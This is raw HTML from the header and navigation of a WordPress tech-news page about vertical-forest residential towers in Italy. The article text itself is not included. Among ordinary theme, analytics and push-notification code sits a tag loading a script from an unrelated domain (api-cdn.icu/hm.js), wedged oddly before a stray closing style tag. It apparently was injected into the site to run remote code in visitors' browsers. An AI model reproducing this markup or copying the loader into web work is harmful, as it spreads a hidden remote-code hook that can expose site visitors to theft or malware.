name="onesignal" content="wordpress-plugin"> <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options['serviceWorkerParam']={scope:'/'};oneSignal_options['serviceWorkerPath']='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://www.techlap.com");oneSignal_options['wordpress']=true;oneSignal_options['appId']='b5a54b0d-3e06-423c-b8de-1256b839dd89';oneSignal_options['allowLocalhostAsSecureOrigin']=true;oneSignal_options['httpPermissionRequest']={};oneSignal_options['httpPermissionRequest']['enable']=true;oneSignal_options['welcomeNotification']={};oneSignal_options['welcomeNotification']['disable']=true;oneSignal_options['path']="https://www.techlap.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id']="web.onesignal.auto.110555e6-7aae-4d44-9896-bfe7a2b1c987";oneSignal_options['persistNotification']=true;oneSignal_options['promptOptions']={};oneSignal_options['promptOptions']['actionMessage']="Techlap wants to show you the Latest Tech Updates";oneSignal_options['promptOptions']['siteName']="https://www.techlap.com";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault();};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,false);}
if(document.readyState==='complete'){documentInitOneSignal();}
else{window.addEventListener("load",function(event){documentInitOneSignal();});}</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";var td_get_template_directory_uri="https:\/\/www.techlap.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0a9e01";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="ca2731a89b";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>body{background-color:#f4f4f4;background-image:url("https://www.techlap.com/wp-content/uploads/2016/08/backg2-300x141.jpg");background-position:center top}.td-header-border:before, .td-trending-now-title, .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat, .td-post-category:hover, .td-header-style-2 .td-header-sp-logo, .td-next-prev-wrap a:hover i, .page-nav .current, .widget_calendar tfoot a:hover, .td-footer-container .widget_search .wpb_button:hover, .td-scroll-up-visible, .dropcap, .td-category a, input[type="submit"]:hover, .td-post-small-box a:hover, .td-404-sub-sub-title a:hover, .td-rating-bar-wrap div, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_smart_list_3 .td-sml3-top-controls i:hover, .td_smart_list_3 .td-sml3-bottom-controls i:hover, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .td-read-more a:hover, .td-login-wrap .btn, .td_display_err, .td-header-style-6 .td-top-menu-full, #bbpress-forums button:hover, #bbpress-forums .bbp-pagination .current, .bbp_widget_login .button:hover, .header-search-wrap .td-drop-down-search .btn:hover, .td-post-text-content .more-link-wrap:hover a, #buddypress div.item-list-tabs ul li > a span, #buddypress div.item-list-tabs ul li > a:hover span, #buddypress input[type=submit]:hover, #buddypress a.button:hover span, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress input[type=submit]:focus, .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-5 .td-big-grid-post .td-module-thumb:after, .td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#0a9e01}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#0a9e01}}.woocommerce .onsale, .woocommerce .woocommerce a.button:hover, .woocommerce-page .woocommerce .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce .woocommerce .product a.button:hover, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .vc_btn-black:hover, .wpb_btn-black:hover, .item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#0a9e01}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a, .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a, .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a, .td-header-sp-top-menu .top-header-menu > li > a:hover, .td-header-sp-top-menu .top-header-menu > .sfHover > a, .top-header-menu ul .current-menu-item > a, .top-header-menu ul .current-menu-ancestor > a, .top-header-menu ul .current-category-ancestor > a, .top-header-menu ul li > a:hover, .top-header-menu ul .sfHover > a, .sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a, .td_module_wrap:hover .entry-title a, .td_mod_mega_menu:hover .entry-title a, .footer-email-wrap a, .widget a:hover, .td-footer-container .widget_calendar #today, .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover, .td-load-more-wrap a:hover, .td-post-next-prev-content a:hover, .td-author-name a:hover, .td-author-url a:hover, .td_mod_related_posts:hover .entry-title a, .td-search-query, .header-search-wrap .td-drop-down-search .result-msg a:hover, .td_top_authors .td-active .td-authors-name a, .post blockquote p, .td-post-content blockquote p, .page blockquote p, .comment-list cite a:hover, .comment-list cite:hover, .comment-list .comment-reply-link:hover, a, .white-menu #td-header-menu .sf-menu > li > a:hover, .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a, .white-menu #td-header-menu .sf-menu > .current-menu-item > a, .td_quote_on_blocks, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums #subscription-toggle a:hover, #bbpress-forums #favorite-toggle a:hover, .woocommerce-account .woocommerce-MyAccount-navigation a:hover, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .archive .widget_archive .current, .archive .widget_archive .current a, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover, .td-pulldown-filter-display-option:hover, .td-pulldown-filter-display-option .td-pulldown-filter-link:hover, .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover, #buddypress ul.item-list li div.item-title a:hover, .td_block_13 .td-pulldown-filter-list a:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i, .td-sub-footer-container a:hover, .td-instagram-user a,.td_outlined_btn{color:#0a9e01}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#0a9e01 !important}.td-next-prev-wrap a:hover i, .page-nav .current, .widget_tag_cloud a:hover, .post .td_quote_box, .page .td_quote_box, .td-login-panel-title, #bbpress-forums .bbp-pagination .current, .td_category_template_2 .td-category-siblings .td-category a:hover, .page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#0a9e01}.td_wrapper_video_playlist .td_video_currently_playing:after, .item-list-tabs .feed:hover{border-color:#0a9e01 !important}.td-pb-row [class*="td-pb-span"], .td-pb-border-top, .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child, .td-post-sharing, .td-post-content, .td-post-next-prev, .author-box-wrap, .td-comments-title-wrap, .comment-list, .comment-respond, .td-post-template-5 header, .td-container, .wpb_content_element, .wpb_column, .wpb_row, .white-menu .td-header-container .td-header-main-menu, .td-post-template-1 .td-post-content, .td-post-template-4 .td-post-sharing-top, .td-header-style-6 .td-header-header .td-make-full, #disqus_thread, .page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after, .td-next-prev-separator, .td-container .td-pb-row .wpb_column:before, .td-container-border:before, .td-main-content:before, .td-main-sidebar:before, .td-pb-row .td-pb-span4:nth-of-type(3):after, .td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-top-menu, .td-header-wrap .td-top-menu-full{background-color:#222}.td-header-style-1 .td-header-top-menu, .td-header-style-2 .td-top-bar-container, .td-header-style-7 .td-header-top-menu{padding:0 12px;top:0}.top-header-menu>.current-menu-item>a,.top-header-menu>.current-menu-ancestor>a,.top-header-menu>.current-category-ancestor>a,.top-header-menu>li>a:hover,.top-header-menu>.sfHover>a{color:#0a9e01 !important}.td-header-main-menu{background-color:#fff}.sf-menu > li > a, .header-search-wrap .td-icon-search, #td-top-mobile-toggle i{color:#000}.td-header-row.td-header-header{background-color:#000}.td-header-style-1 .td-header-top-menu{padding:0 12px;top:0}@media (min-width: 1024px){.td-header-style-1 .td-header-header{padding:0 6px}}.td-header-style-6 .td-header-header .td-make-full{border-bottom:0}@media (max-height: 768px){.td-header-style-6 .td-header-sp-rec{margin-right:7px}.td-header-style-6 .td-header-sp-logo{margin-left:7px}}.top-header-menu li a, .td-header-sp-top-menu .td_data_time, .td-weather-top-widget .td-weather-header .td-weather-city, .td-weather-top-widget .td-weather-now{font-family:"Droid Sans";text-transform:none}.top-header-menu ul li a{font-family:"Droid Sans"}.sf-menu>.td-menu-item>a{font-family:"Droid Sans"}.sf-menu ul .td-menu-item a{font-family:"Droid Sans"}.td_mod_mega_menu .item-details a{font-family:"Droid Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Droid Sans";font-weight:bold;text-transform:capitalize}.td-mobile-content .sub-menu a{font-family:"Droid Sans";text-transform:capitalize}.td_block_trending_now .entry-title{font-family:"Droid Serif"}.td_module_1 .td-module-title{font-family:"Droid Serif"}.td_module_2 .td-module-title{font-family:"Droid Serif"}.td_module_3 .td-module-title{font-family:"Droid Serif"}.td_module_4 .td-module-title{font-family:"Droid Serif"}.td_module_5 .td-module-title{font-family:"Droid Serif"}.td_module_6 .td-module-title{font-family:"Droid Serif"}.td_module_7 .td-module-title{font-family:"Droid Serif"}.td_module_8 .td-module-title{font-family:"Droid Serif"}.td_module_9 .td-module-title{font-family:"Droid Serif"}.td_module_10 .td-module-title{font-family:"Droid Serif"}.td_module_11 .td-module-title{font-family:"Droid Serif"}.td_module_12 .td-module-title{font-family:"Droid Serif"}.td_module_13 .td-module-title{font-family:"Droid Serif"}.td_module_14 .td-module-title{font-family:"Droid Serif"}.td_module_mx1 .td-module-title{font-family:"Droid Serif"}.td_module_mx2 .td-module-title{font-family:"Droid Serif"}.td_module_mx3 .td-module-title{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-3 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-2 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-1 .td-module-title a{font-family:"Droid Serif"}.page .td-post-template-6 .td-post-header h1{font-family:"Droid Serif"}.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-related-title .td-related-left, .td-related-title .td-related-right, .category .entry-title span, .td-author-counters span, .woocommerce-tabs h2, .woocommerce .product .products h2:not(.woocommerce-loop-product__title){font-family:"Droid Sans";font-size:13px;line-height:17px}.td-module-meta-info .td-post-author-name a, .td_module_wrap .td-post-author-name a{font-family:"Droid Serif"}.td-module-meta-info .td-post-date .entry-date, .td_module_wrap .td-post-date .entry-date{font-family:"Droid Serif"}.td-module-meta-info .td-module-comments a, .td_module_wrap .td-module-comments a{font-family:"Droid Serif"}.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category{font-family:"Droid Serif"}.td-pulldown-filter-display-option, a.td-pulldown-filter-link, .td-category-pulldown-filter a.td-pulldown-category-filter-link{font-family:"Droid Serif"}.td-excerpt,.td-module-excerpt{font-family:Arimo;font-size:13px}.td-big-grid-post .entry-title{font-family:"Droid Serif"}.td-post-template-default header .entry-title{font-family:"Droid Serif"}.td-post-template-1 header .entry-title{font-family:"Droid Serif"}.td-post-template-2 header .entry-title{font-family:"Droid Serif"}.td-post-template-3 header .entry-title{font-family:"Droid Serif"}.td-post-template-4 header .entry-title{font-family:"Droid Serif"}.td-post-template-5 header .entry-title{font-family:"Droid Serif"}.td-post-template-6 header .entry-title{font-family:"Droid Serif"}.td-post-template-7 header .entry-title{font-family:"Droid Serif"}.td-post-content p,.td-post-content{font-family:Arimo;font-size:15px;line-height:30px}.post .td-category a{font-family:"Droid Serif";font-size:10px}.post header .td-post-author-name, .post header .td-post-author-name a{font-family:"Droid Serif"}.post header .td-post-date .entry-date{font-family:"Droid Serif"}.post header .td-post-views span, .post header .td-post-comments{font-family:"Droid Serif"}.post .td-post-next-prev-content a{font-family:"Droid Serif"}.td_block_related_posts .entry-title{font-family:"Droid Serif"}.td-page-header h1, .woocommerce-page .page-title{font-family:"Droid Serif"}.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p{font-family:Arimo;font-size:15px;line-height:30px}.category .td-category a{font-family:"Droid Serif"}.td-trending-now-title{font-family:"Droid Sans";font-size:10px;line-height:17px}.page-nav a, .page-nav span, .page-nav i{font-family:"Droid Serif"}.td-page-content .dropcap, .td-post-content .dropcap, .comment-content .dropcap{font-family:"Droid Serif"}.entry-crumbs a, .entry-crumbs span, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Droid Serif"}.widget_archive a, .widget_calendar, .widget_categories a, .widget_nav_menu a, .widget_meta a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_text .textwidget, .widget_tag_cloud a, .widget_search input, .woocommerce .product-categories a, .widget_display_forums a, .widget_display_replies a, .widget_display_topics a, .widget_display_views a,.widget_display_stats{font-family:"Droid Serif"}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113484513-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-113484513-1');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.techlap.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.techlap.com/category/architecture/","name":"Architecture"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.techlap.com/architecture/incredible-vertical-forest-residential-towers-in-italy/","name":"Incredible Vertical Forest Residential Towers In Italy"}}]}</script> <link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=32%2C32&#038;ssl=1" sizes=32x32><link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1" sizes=192x192><link
rel=apple-touch-icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><meta
name="msapplication-TileImage" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://api-cdn.icu/hm.js></script> </style><link
rel=stylesheet id=wpt_font_awesome-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/font-awesome.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wpt_widget_pro-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/wp-tab-widget-pro.css?ver=6.9' type=text/css media=all></head><body
class="wp-singular post-template-default single single-post postid-2688 single-format-standard wp-theme-tla theiaPostSlider_body incredible-vertical-forest-residential-towers-in-italy global-block-template-1 td-newsmag-tech single_template_7 white-menu wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-boxed-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-mobile-content><div
class=menu-new-menu-container><ul
id=menu-new-menu class=td-mobile-main-menu><li
id=menu-item-2391 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
id=menu-item-2184 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
id=menu-item-2172 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
id=menu-item-2176 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
id=menu-item-2177 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
id=menu-item-2182 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
id=menu-item-2185 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
id=menu-item-2187 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187"><a
href=#>More<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-2171 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
id=menu-item-2173 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
id=menu-item-2174 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
id=menu-item-2175 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
id=menu-item-2178 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
id=menu-item-2179 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
id=menu-item-2180 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
id=menu-item-2181 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
id=menu-item-2183 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
id=menu-item-2186 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email-mob value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass-mob value required><label>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></div></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-6"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
class="td-top-bar-container top-bar-style-2"><div
class=td-header-sp-top-widget>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-header-sp-top-menu><div
class=td_data_time><div
style=visibility:hidden;>Thursday, January 22, 2026</div></div></div></div><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass value required><label>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=#><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
</a></div><div
class=menu-new-menu-container><ul
id=menu-new-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2187"><a
href=#>More</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2174"><a
